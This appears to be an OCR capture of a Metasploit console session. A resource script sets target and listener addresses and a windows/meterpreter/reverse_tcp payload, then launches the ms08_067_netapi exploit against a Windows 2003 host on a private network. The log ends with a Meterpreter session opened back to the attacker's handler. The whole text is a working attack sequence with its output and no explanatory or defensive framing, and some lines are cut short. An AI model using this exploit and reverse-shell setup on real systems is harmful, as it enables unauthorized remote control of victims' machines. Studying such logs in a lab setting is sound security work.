 [*] Started reverse TCP handler on 192.168.24.14:22222
resource (meta.rc)> set RHOST 192.168.24.76
RHOST => 192.168.24.76
resource (meta.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (meta.rc)> set LPORT 22222
LPORT => 22222
resource (meta.rc)> set LHOST 192.168.24.14
LHOST => 192.168.24.14
resource (meta.rc)> exploit -j -z
[*] Exploit running as background job 1.
msf exploit(ms08_067_netapi) >
[*] 192.168.24.76:445 - Automatically detecting the target...
[*] 192.168.24.76:445 - Fingerprint: Windows 2003 -  - lang:Unkn
[*] 192.168.24.76:445 - Selected Target: Windows 2003 SP0 Univer
[*] 192.168.24.76:445 - Attempting to trigger the vulnerability.
[*] Sending stage (179779 bytes) to 192.168.24.76
[*] Meterpreter session 1 opened (192.168.24.14:22222 -> 192.168
2017-12-09 00:06:48 +0800